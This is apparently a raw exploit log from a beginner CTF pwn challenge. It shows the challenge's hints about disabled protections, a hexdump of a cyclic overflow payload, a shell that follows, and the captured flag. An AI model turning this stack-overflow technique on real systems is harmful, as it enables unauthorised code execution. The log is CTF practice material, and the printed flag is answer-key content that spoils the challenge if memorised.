 [*] Switching to interactive mode
Hello CTF Players!
This is a warmup challenge for pwnable.
We provide some hints for beginners spawning a shell to get the flag.

1. This binary has no SSP (Stack Smash Protection). So you can get control of instruction pointer with stack overflow.
2. NX-bit is disabled. You can run your shellcode easily.
3. PIE (Position Independent Executable) is also disabled. Some memory addresses are fixed by default.

If you get stuck, we recommend you to search about ROP and x64-shellcode.
Please pwn me :)
[DEBUG] Received 0x10e bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  62 61 61 62  63 61 61 62  │yaaa│zaab│baab│caab│
    00000070  64 61 61 62  65 61 61 62  66 61 61 62  67 61 61 62  │daab│eaab│faab│gaab│
    00000080  68 61 61 62  69 61 61 62  6a 61 61 62  6b 61 61 62  │haab│iaab│jaab│kaab│
    00000090  6c 61 61 62  6d 61 61 62  6e 61 61 62  6f 61 61 62  │laab│maab│naab│oaab│
    000000a0  70 61 61 62  71 61 61 62  72 61 61 62  73 61 61 62  │paab│qaab│raab│saab│
    000000b0  74 61 61 62  75 61 61 62  76 61 61 62  77 61 61 62  │taab│uaab│vaab│waab│
    000000c0  78 61 61 62  79 61 61 62  7a 61 61 63  62 61 61 63  │xaab│yaab│zaac│baac│
    000000d0  63 61 61 63  64 61 61 63  65 61 61 63  66 61 61 63  │caac│daac│eaac│faac│
    000000e0  67 61 61 63  68 61 61 63  69 61 61 63  6a 61 61 63  │gaac│haac│iaac│jaac│
    000000f0  6b 61 61 63  6c 61 61 63  6d 61 61 63  6e 61 61 63  │kaac│laac│maac│naac│
    00000100  6f 61 61 63  70 61 61 63  c5 82 87 07  bb 7f        │oaac│paac│····│··│
    0000010e
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboa
abpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacł\x87\x07\xbb\x7f$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x29 bytes:
    'TWCTF{AAAATsumori---Shitureishimashita.}\n'
TWCTF{AAAATsumori---Shitureishimashita.}
$